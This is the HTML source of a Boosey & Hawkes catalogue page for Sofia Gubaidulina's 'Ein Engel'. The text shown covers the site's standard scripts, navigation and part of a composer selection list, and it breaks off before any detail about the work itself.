

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Sofia-Gubaidulina-Ein-Engel/2830
body_size: 13424
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sofia Gubaidulina - Ein Engel ... </title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Sofia-Gubaidulina-Ein-Engel/2830" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=2830";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
